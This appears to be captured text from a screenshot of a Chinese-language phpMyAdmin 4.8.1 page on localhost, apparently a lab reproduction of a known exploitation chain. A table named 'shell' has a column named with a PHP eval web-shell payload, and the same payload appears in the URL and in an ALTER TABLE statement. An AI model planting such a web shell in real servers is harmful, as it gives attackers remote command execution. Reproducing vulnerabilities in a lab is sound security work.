 127.0.0.1/phpMyAdmin-4.8.1-all-languages/tbl_structure.php?db=demo&table=shell&goto=tbl_structure.php&back=tbl_structure.php&field=<%3Fphp%20eval%28%24_POST%5B%27cmd%27%
Gmail YouTube 地图 翻译
phpMyAdmin
近期访问 表收藏夹
新建
demo
新建
shell
information_schema
mysql
performance_schema
sys
服务器: localhost » 数据库: demo » 表: shell
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
已成功修改表 shell。已调整权限。
ALTER TABLE `shell` CHANGE `<?php eval($_POST['cmd']);?>` `<?php eval($_GET['cmd']);?>` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_unicode_ci NOT NULL;
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET['cmd']);?> varchar(100) utf8_unicode_ci 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php eval($_GET[&#039;cmd&#039;]);?&gt; 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
信息
已用空间
数据 0 字节
索引 1 KB
多余
有效 1 KB
总计 1 KB
优化表
Row statistics
格式 动态
排序规则 utf8_unicode_ci
行数 0
下一个自增值 1
创建时间 2023-04-06 20:02:12
最后更新 2023-04-06 20:02:12
最后检查 2023-04-06 20:15:35